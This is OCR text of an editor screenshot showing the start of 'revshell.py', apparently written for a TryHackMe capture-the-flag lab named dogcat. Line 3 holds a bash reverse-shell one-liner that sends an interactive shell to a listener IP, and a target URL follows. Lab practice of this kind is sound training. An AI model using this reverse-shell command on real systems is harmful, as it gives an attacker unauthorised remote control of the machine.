 ~/ctf/tryhackme/dogcat/revshell.py • - Sublime Text
En
1:27 PM
README.md × index.php × revshell.py •
1 #!/usr/bin/env python
2
3 shell = 'bash -i >& /dev/tcp/10.8.9.112/9999 0>&1'
4
5
6 url = "http://10.10.77.157/"
7
8
Line 5, Column 1